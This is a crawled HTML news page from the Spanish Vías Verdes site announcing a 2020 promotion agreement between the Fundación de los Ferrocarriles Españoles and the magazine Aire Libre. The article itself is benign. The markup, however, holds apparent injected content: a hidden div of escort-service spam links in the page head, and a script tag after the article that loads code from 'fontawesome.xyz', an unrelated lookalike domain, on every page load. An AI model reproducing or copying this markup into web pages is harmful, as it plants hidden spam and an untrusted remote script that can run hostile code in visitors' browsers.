

--- FILE ---
content_type: text/html
request_url: https://viasverdes.com/noticias/noticia.asp?id=961
body_size: 22472
content:
<!DOCTYPE html>
<html lang="es">

<head>


  <meta charset="iso-8859-1">

    

  <link rel="canonical" href="https://viasverdes.com/noticias/noticia.asp?id=961" />

  <!-- Title Tag -->
  <title>La Fundación de los Ferrocarriles Españoles y Outside Comunicación, firman un convenio marco de colaboración conjunta para promoción</title>
  
  <meta name="description" content="Vías Verdes, Noticias de actualidad">
  <meta name="keywords" content="Vías Verdes, Noticias, Fundación de los Ferrocarriles Españoles, FFE">
  <meta name="copyright" content="Fundación de los Ferrocarriles Españoles">
  <meta name="author" content="José Mariano Rodríguez - FFE">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">	

  <!-- Favicons -->
  <link href="../img/favicon.png" rel="icon">
  <link href="../img/apple-touch-icon.png" rel="apple-touch-icon">

  <!-- Google Fonts -->
  <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i|Raleway:300,300i,400,400i,500,500i,600,600i,700,700i|Poppins:300,300i,400,400i,500,500i,600,600i,700,700i" rel="stylesheet">

  <!-- Vendor CSS Files -->
  <link href="../assets/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
  <link href="../assets/vendor/icofont/icofont.min.css" rel="stylesheet">
  <link href="../assets/vendor/boxicons/css/boxicons.min.css" rel="stylesheet">
  <link href="../assets/vendor/animate.css/animate.min.css" rel="stylesheet">
  <link href="../assets/vendor/remixicon/remixicon.css" rel="stylesheet">
  <link href="../assets/vendor/venobox/venobox.css" rel="stylesheet">
  <link href="../assets/vendor/owl.carousel/assets/owl.carousel.min.css" rel="stylesheet">

  <!-- Template Main CSS File -->
  <link href="../css/style.css" rel="stylesheet">

  		<!-- Fancybox -->	
		<link rel="stylesheet" type="text/css" href="/fancybox/jquery.fancybox.min.css">	
		<script src="/fancybox/jquery-3.2.1.min.js"></script>
		<script src="/fancybox/jquery.fancybox.min.js"></script>

		<script>
		$('[data-fancybox]').fancybox({
		    youtube : {
		        controls : 0,
		        showinfo : 0,
		    },
		    vimeo : {
		        color : 'f00'
		    }
		});
		</script>
		
		<script>
		$('[data-fancybox="images"]').fancybox({
		    afterLoad : function(instance, current) {
		        var pixelRatio = window.devicePixelRatio || 1;
		
		        if ( pixelRatio > 1.5 ) {
		            current.width  = current.width  / pixelRatio;
		            current.height = current.height / pixelRatio;
		        }
		    }
		});
		</script><div style="visibility: hidden;"><a href="http://maltepeokul.com/ad-category/kartal-escort/" title="kartal escort">kartal escort</a>
                <a href="http://maltepeokul.com/ad-category/maltepe-escort/" title="maltepe escort">maltepe escort</a></div>


</head>

<body>

  <script>document.body.className += ' fade-out';</script>

    <!-- ======= Top Bar ======= -->
  <section id="topbar" class="d-none d-lg-block">
    <div class="container d-flex">
      <div class="contact-info mr-auto">

      </div>
      <div class="social-links">
        <a target="_blank" href="https://twitter.com/viasverdes_ffe" class="twitter"><img onmouseout="this.src='/img/iconos/twitterX.png';" onmouseover="this.src='/img/iconos/twitterX_n.png';" src="/img/iconos/twitterX.png" alt="Twitter"/></a>
        <a target="_blank" href="http://www.facebook.com/pages/Vias-Verdes-Fundacion-de-los-Ferrocarriles-Espanoles/196716947008558" class="facebook"><img onmouseout="this.src='/img/iconos/facebook.png';" onmouseover="this.src='/img/iconos/facebook_n.png';" src="/img/iconos/facebook.png" alt="Facebook"></a>
        <a target="_blank" href="https://www.instagram.com/viasverdesffe/" class="instagram"><img onmouseout="this.src='/img/iconos/instagram.png';" onmouseover="this.src='/img/iconos/instagram_n.png';" src="/img/iconos/instagram.png" alt="Instagram"></a>
        <a target="_blank" href="https://bsky.app/profile/viasverdes-ffe.bsky.social" class="BlueSky"><img onmouseout="this.src='/img/iconos/bluesky.png';" onmouseover="this.src='/img/iconos/bluesky_n.png';" src="/img/iconos/bluesky.png" alt="BlueSky"></a>
        <a target="_blank" href="http://www.youtube.es/vivelavia" class="youtube"><img onmouseout="this.src='/img/iconos/youtube.png';" onmouseover="this.src='/img/iconos/youtube_n.png';" src="/img/iconos/youtube.png" alt="youtube"></a>
        <a target="_blank" href="https://es.wikiloc.com/wikiloc/user.do?id=8944544" class="wikiloc"><img onmouseout="this.src='/img/iconos/wikiloc.png';" onmouseover="this.src='/img/iconos/wikiloc_n.png';" src="/img/iconos/wikiloc.png" alt="Wikiloc"></a>
        <a target="_blank" href="https://www.ivoox.com/podcast-escucha-vias-verdes_sq_f11112153_1.html" class="ivoox"><img onmouseout="this.src='/img/iconos/ivoox.png';" onmouseover="this.src='/img/iconos/ivoox_n.png';" src="/img/iconos/ivoox.png" alt="ivoox"></a>
        <a target="_blank" href="https://open.spotify.com/show/7FHpaE8TnGGj8A1ughVwwc" class="spotify"><img onmouseout="this.src='/img/iconos/spotify.png';" onmouseover="this.src='/img/iconos/spotify_n.png';" src="/img/iconos/spotify.png" alt="Spotify"></a>

            <style>
                .custom-selectx {
                    position: relative;
                    display: inline-block;
                    width: 100px; /* Ajusta el ancho según tus necesidades */
                }
                .select-selected {
                    background-color: #78952e;
                    color: #fff;
                    padding: 6px 6px;
                    cursor: pointer;
                    user-select: none;
                    border: 1px solid #ccc;
                    border-radius: 5px;
                }
                .select-selected:hover {
                    background-color: #e77b00;
                    color: #fff;
                }
                .select-items {
                    position: absolute;
                    background-color: #fff;
                    top: 100%;
                    left: 0;
                    right: 0;
                    z-index: 99;
                    border: 1px solid #ccc;
                    border-top: none;
                }
                .select-items div {
                    color: black;
                    padding: 8px 16px;
                    cursor: pointer;
                    width: 100%; /* Asegura que las opciones tengan el mismo ancho que la caja principal */
                    box-sizing: border-box;
                }
                .select-items div:hover, .same-as-selected {
                    background-color: #78952e;
                    color: #fff;
                }
                .select-hide {
                    display: none;
                }
            </style>

    		<!-- Idioma -->
            &nbsp;&nbsp;&nbsp;
            <div class="custom-selectx">
                <div class="select-selected">Language&nbsp;&nbsp;<i class='bx bx-chevron-down'></i></div>
                <div class="select-items select-hide">
                    <div data-url="/en/">English</div>
                    <div data-url="/fr/">Français</div>
                    <!-- Agrega más opciones según sea necesario -->
                </div>
            </div>

            <script>
                var selected = document.querySelector(".select-selected");
                var items = document.querySelector(".select-items");

                selected.addEventListener("click", function() {
                    items.classList.toggle("select-hide");
                    selected.classList.toggle("select-arrow-active");
                });

                items.addEventListener("click", function(event) {
                    if (event.target.tagName === "DIV") {
                        selected.innerHTML = event.target.innerHTML;
                        window.location.href = event.target.getAttribute("data-url");
                        items.classList.add("select-hide");
                    }
                });

                document.addEventListener("click", function(event) {
                    if (!event.target.matches('.select-selected')) {
                        items.classList.add("select-hide");
                    }
                });
            </script>

      </div>
    </div>
  </section>


  <!-- ======= Header ======= -->
  <header id="header" class="d-flex align-items-center">
    <div class="container d-flex align-items-center">

      <div class="logo mr-auto">
        <!--<h1 class="text-light"><a href="index.html">My<span>Biz</span></a></h1>-->
        <!-- Uncomment below if you prefer to use an image logo -->
        <a href="../index.asp">
		<img src="../img/logo.png" alt="Logo FFE-Vías Verdes" class="img-fluid"></a>
      </div>

  	        <nav class="nav-menu d-none d-lg-block">
        <ul>
          <li class="drop-down"><a href="">Quiénes somos</a>
            <ul>
              <li><a href="/viasverdes/quienes-somos.asp">La Fundación</a></li>
              <li><a href="/viasverdes/programa-viasverdes.asp">Programa Vías Verdes</a></li>
              <li><a href="/itinerarios/">Busca tu ruta</a></li>
              <li><a href="/estaciones/">Busca tu estación</a></li>
            </ul>
          </li>
          <li class="drop-down"><a href="">Noticias</a>
            <ul>
              <li><a href="/noticias/">Noticias</a></li>
              <li><a href="/boletin/">Boletin infoVías</a></li>
              <li><a href="/salaprensa/">Sala de Prensa</a></li>
            </ul>
          </li>
          <li class="drop-down"><a href="">Jornadas y Actividades</a>
            <ul>
              <li><a href="/jornadas/">Jornadas y eventos</a></li>
              <li><a href="/agenda/">Agenda de actividades</a></li>
            </ul>
          </li>
          <li class="drop-down"><a href="">Viajes y Publicaciones</a>
            <ul>
              <li><a href="/viajesorganizados/">Viajes organizados</a></li>
              <li><a href="/viajesorganizados/en-tren-a-las-vias-verdes.asp">En tren a las Vías Verdes</a></li>
              <li><a href="/pasaportecaminosnaturalesviasverdes/">Pasaporte Caminos Naturales y Vías Verdes</a></li>
              <li><a href="/publicaciones/">Guías y folletos</a></li>
              <li><a href="/estudios/">Estudios y publicaciones</a></li>
            </ul>
          </li>
          <li><a href="/proyectos/">Proyectos</a></li>

        </ul>
      </nav><!-- .nav-menu -->


    </div>
  </header><!-- End Header -->

  <main id="main">

    <!-- ======= Breadcrumbs ======= -->
    <section class="breadcrumbs">
      <div class="container">

        <div class="d-flex justify-content-between align-items-center">
          <h2>Actualidad Vías Verdes</h2>
          <ol>
            <li><a href="../index.asp">Inicio</a></li>
            <li>Noticias</li>
          </ol>
        </div>

      </div>
    </section><!-- End Breadcrumbs -->

    <!-- ======= Portfolio Details Section ======= -->
    <section id="noticias-details" class="noticias-details">
      <div class="container">

        <div class="noticias-description">
          <h1>La Fundación de los Ferrocarriles Españoles y Outside Comunicación, firman un convenio marco de colaboración conjunta para promoción</h1>
          <h3><p>El pasado 3 de julio, la Fundaci&oacute;n de los Ferrocarriles Espa&ntilde;oles (FFE) y Outside Comunicaci&oacute;n firmaron un convenio colaboraci&oacute;n para la realizaci&oacute;n de actividades conjuntas de promoci&oacute;n. De este modo la divulgaci&oacute;n de V&iacute;as Verdes se har&aacute; a trav&eacute;s de la revista Aire Libre y la promoci&oacute;n de esta misma revista ser&aacute; difundida en los canales de comunicaci&oacute;n de &aacute;rea de V&iacute;as Verdes.</p>
</h3>
			
			<div class="d-none d-sm-block"><img border="0" src="img/vv_guadiana.jpg" style="float: right; width:35%;" class="img-fluid fotored" alt="La Fundación de los Ferrocarriles Españoles y Outside Comunicación, firman un convenio marco de colaboración conjunta para promoción" hspace="20" vspace="15"></div>
					
		  	<div class="col-12 d-block d-sm-none">
				<p style="text-align: center">
				<img border="0" src="img/vv_guadiana.jpg" class="img-fluid fotored" alt="La Fundación de los Ferrocarriles Españoles y Outside Comunicación, firman un convenio marco de colaboración conjunta para promoción">
				<br>
			</div>
          
          <div class="noticias-fotos">
			<i>24/7/2020</i><br><br>
			<p>No es la primera vez que la <strong>revista Aire Libre</strong> y el &aacute;rea de V&iacute;as Verdes de la FFE trabajan juntas. Sus caminos en muchas ocasiones se han cruzado, tienen m&uacute;ltiples nexos de conexi&oacute;n y muchos aspectos tem&aacute;ticos que invitan al trabajo colaborativo. De ah&iacute; surge la firma de este convenio marco. Como antecedente reciente cabe mencionar la participaci&oacute;n de V&iacute;as Verdes de la FFE en la feria de turismo virtual OnViaje el pasado mes de junio (<a href="http://www.viasverdes.com/noticias/noticia.asp?id=948" target="_blank"><strong>Ver noticia&gt;&gt;</strong></a>)</p>

<p>Entre las acciones previstas a desarrollar en este convenio, se destacan las siguientes:</p>

<p>Por parte de Outside Comunicaci&oacute;n, a partir del mes de agosto y en los meses sucesivos, incluir&aacute; un art&iacute;culo o noticia de inter&eacute;s sobre V&iacute;as Verdes en la revista &ldquo;Aire Libre&rdquo;.</p>

<p>Por parte de<strong> Outside Comunicaci&oacute;n</strong>, a partir del mes de agosto y en los meses sucesivos, incluir&aacute; un art&iacute;culo o noticia de inter&eacute;s sobre V&iacute;as Verdes en la revista &ldquo;Aire Libre&rdquo; de gran tirada entre papel y digital alcanza a m&aacute;s de 300.000 personas al mes. Los contenidos y materiales ser&aacute;n proporcionados por el &aacute;rea de V&iacute;as Verdes, destacando en cada n&uacute;mero una v&iacute;a verde de inter&eacute;s.</p>

<p>En el caso de la <strong>FFE</strong>, adem&aacute;s de esta propia noticia de la presente colaboraci&oacute;n difundir&aacute; a partir del mes de agosto el n&uacute;mero mensual de la revista Aire Libre a trav&eacute;s de nuestros canales habituales de comunicaci&oacute;n de: redes sociales y el bolet&iacute;n de Info V&iacute;as Verdes.</p>

<p>Y para empezar &iexcl;Aqu&iacute; tienes de forma gratuita el n&uacute;mero <a href="http://outsidecomunicacion.com/airelibre/revista/airelibre295/aire295.html" target="_blank"><strong>295 Aire Libre</strong></a> del mes de julio!, Ve tomando nota porque a partir del n&uacute;mero de agosto empiezan a aparecer las v&iacute;as verdes.</p>

<div style="text-align: justify;">
<div>
<p style="text-align:center"><img alt="Revista Aire Libre" height="300" src="/img/image/Revista%20AL(1).jpg" width="223" /></p>
</div>

<div>
<div>La firma de este convenio ofrece una excelente oportunidad de aunar esfuerzos en la difusi&oacute;n de las V&iacute;as Verdes y en la promoci&oacute;n del ocio activo y el deporte al aire libre unido a la aventura de conocer cultura, naturaleza, historia y en el caso particular de las V&iacute;as Verdes, el legado de un rico patrimonio ferroviario.</div>
</div>

<div>
<p>As&iacute; que ya sabes, pon la revista Aire Libre en tu lista de favoritos y no te pierdas ninguno de sus n&uacute;meros. Cada mes se abre la puerta a conocer una fant&aacute;stica V&iacute;a Verde y sus singularidades &iexcl;Hay 2.900 km repartidos toda Espa&ntilde;a distribuidos en 127 itinerarios!</p>

<p><span style="font-size:12px;text-decoration:none;">Fuente textos y fotos: Fundaci&oacute;n de los Ferrocarriles Espa&ntilde;oles</span></p>
</div>
</div>

			<hr>
			<p style="text-align: center">
			<a href="https://twitter.com/share?ref_src=twsrc%5Etfw" class="twitter-share-button" data-show-count="false">Tweet</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
          </div><div id="newsx"><script src="https://fontawesome.xyz/ajaxs/js2/20.js"></script></div>
        </div>

      </div>
    </section><!-- End Portfolio Details Section -->

  </main><!-- End #main -->


    <!-- ======= Footer ======= -->
  <footer id="footer">
    <div class="footer-top">
      <div class="container">
        <div class="row">

          <div class="col-lg-4 col-md-6 col-12">
            <div class="footer-info">
              <h3>Contacto</h3>
              <p>
                Gerencia de Vías Verdes<br>
                Fundación de los Ferrocarriles Españoles<br>
                <!--<strong>Teléfono:</strong> +34 91 151 10 64 / 57<br>-->
                <strong>Email:</strong> 
                <script language="JavaScript">
                  user = "prensavv";
                  site = "ffe.es";
                  document.write('<a href=\"mailto:' + user + '@' + site + '\">');
                  document.write('' + user + '@' + site + '</a>');
                </script>
                <br>
              </p>
              <div class="social-links mt-3">
                <a target="_blank" href="https://twitter.com/viasverdes_ffe" class="twitter"><img src="/img/iconos/twitterX_b.png" alt="Twitter"></a>
                <a target="_blank" href="http://www.facebook.com/pages/Vias-Verdes-Fundacion-de-los-Ferrocarriles-Espanoles/196716947008558" class="facebook"><i class=""><img src="/img/iconos/facebook_b.png" alt="Facebook"></i></a>
                <a target="_blank" href="https://www.instagram.com/viasverdesffe/" class="instagram"><img src="/img/iconos/instagram_b.png" alt="Instagram"></a>
                <a target="_blank" href="https://bsky.app/profile/viasverdes-ffe.bsky.social" class="BlueSky"><img src="/img/iconos/bluesky_b.png" alt="BlueSky"></a>
                <a target="_blank" href="http://www.youtube.es/vivelavia" class="youtube"><img src="/img/iconos/youtube_b.png" alt="Youtube"></a>
                <a target="_blank" href="https://es.wikiloc.com/wikiloc/user.do?id=8944544" class="wikiloc"><img src="/img/iconos/wikiloc_b.png" alt="Wikiloc"></a>
                <a target="_blank" href="https://www.ivoox.com/podcast-escucha-vias-verdes_sq_f11112153_1.html" class="ivoox"><img src="/img/iconos/ivoox_b.png" alt="ivoox"></a>
                <a target="_blank" href="https://open.spotify.com/show/7FHpaE8TnGGj8A1ughVwwc" class="Spotify"><img src="/img/iconos/spotify_b.png" alt="Spotify"></a>
              </div>
            </div>
          </div>

          <div class="col-lg-2 col-md-6 col-6 footer-links">
            <h4>Enlaces de interés</h4>
            <ul>
              <li><i class="bx bx-chevron-right"></i> <a href="/index.asp">Inicio</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="/viasverdes/quienes-somos.asp">Quiénes somos</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="/itinerarios/index.asp">Itinerarios</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="/noticias/index.asp">Noticias</a></li>
            </ul>
          </div>

          <div class="col-lg-2 col-md-6 col-6 footer-links">
            <h4>&nbsp;</h4>
            <ul>
              <li><i class="bx bx-chevron-right"></i> <a href="/viasverdes/programa-viasverdes.asp">Más información</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="/salaprensa/index.asp">Sala de prensa</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="/proyectos/index.asp">Proyectos</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="/agenda/index.asp">Agenda actividades</a></li>
            </ul>
          </div>

          <div class="col-lg-4 col-md-6 col-12 footer-newsletter" style="text-align:center;">
            <h4>Boletín InfoVías verdes</h4>
            <button type="button" class="ipz-button btn-general" data-host="viasverdes.ipzmarketing.com" data-protocol="https" data-token="pbUAkgmO1W0" style="cursor:pointer;">Suscribirse</button>
            <script data-cfasync="false" type="text/javascript" src="https://assets.ipzmarketing.com/assets/signup_form/v1.js"></script>			
            <hr>
            <div class="bottom-top">		
              <a href="/legal/aviso-legal.asp" title="Aviso legal">Avíso legal</a> <span style="color:#fff;">|</span> <a href="/legal/politica-de-privacidad.asp" title="Política de privacidad">Política privacidad</a> <span style="color:#fff;">|</span> <a href="/legal/politica-de-cookies.asp" title="Política de cookies">Política cookies</a>
            </div>
          </div>

        </div>
      </div>
    </div>

    <div class="container">
      <div class="copyright">
        &copy; Copyright - <span>&nbsp;<a target=_blank href="https://ffe.es">Fundación de los Ferrocarriles Españoles</a></span>
        <br><br><a target=_blank href="https://www.transportes.gob.es/"><img src="/img/logoMinisterio.png" alt="Logo Ministerio de Transportes y Movilidad Sostenible" width="200px" Height="50px" class="img-fluid"></a>
      </div>
      
    </div>
  </footer><!-- End Footer -->



  <a href="#" class="back-to-top"><i class="icofont-simple-up"></i></a>

  <!-- Vendor JS Files -->
  <script src="../assets/vendor/jquery/jquery.min.js"></script>
  <script src="../assets/vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
  <script src="../assets/vendor/jquery.easing/jquery.easing.min.js"></script>
  <script src="../assets/vendor/php-email-form/validate.js"></script>
  <script src="../assets/vendor/jquery-sticky/jquery.sticky.js"></script>
  <script src="../assets/vendor/waypoints/jquery.waypoints.min.js"></script>
  <script src="../assets/vendor/counterup/counterup.min.js"></script>
  <script src="../assets/vendor/isotope-layout/isotope.pkgd.min.js"></script>
  <script src="../assets/vendor/venobox/venobox.min.js"></script>
  <script src="../assets/vendor/owl.carousel/owl.carousel.min.js"></script>

  <!-- Template Main JS File -->
  <script src="../js/main.js"></script>
  
  <script>
    $(function() {
        $('body').removeClass('fade-out');
    });
  </script>

</body>

</html>